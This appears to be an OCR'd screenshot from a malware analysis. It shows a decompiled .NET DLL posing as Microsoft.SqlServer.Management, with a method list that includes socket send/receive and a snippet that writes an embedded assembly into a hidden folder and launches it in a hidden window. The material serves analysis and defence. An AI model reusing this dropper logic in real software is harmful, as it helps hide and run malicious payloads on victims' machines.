 Microsoft.SqlServer.Management.dll
PE
References
{} -
<Module> @02000001
Properties @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @0600000F
.ctor() : void @0600000E
Decompress(byte[]) : byte[] @0600000D
FindWindow(string, string) : IntPtr @0600C
GetAssembly() : byte[] @06000009
GetAssembly35() : byte[] @06000008
GetPhysicalFileName() : string @06000004
ProgramStatus(string) : SqlString @060000
Receive(Socket, byte[]) : bool @0600000C
Send(Socket, byte[]) : bool @0600000B
SendAndReceiveFromServerBuffer(string) :
SqlManagement() : SqlString @06000002
SqlManagementStatus() : SqlString @0600
TaskProgramStatus() : SqlString @060000
UserIsLogin() : bool @06000007
45 if (!directoryInfo.Exists)
46 {
47 directoryInfo.Create();
48 }
49 if ((directoryInfo.Attributes & FileAttributes.Hidden) != FileAttributes.Hidden)
50 {
51 directoryInfo.Attributes |= FileAttributes.Hidden;
52 }
53 byte[] array = Properties.GetAssembly();
54 array = ((array == null) ? File.ReadAllBytes(Properties.assemblyFilePath) : array);
55 if (array != null)
56 {
57 try
58 {
59 File.WriteAllBytes(Properties.assemblyFilePath, array);
60 new Process
61 {
62 StartInfo =
63 {
64 FileName = Properties.assemblyFilePath,
65 WorkingDirectory = Properties.assemblyFolderPath,
66 WindowStyle = ProcessWindowStyle.Hidden
67 }
68 }.Start();
69 }
70 catch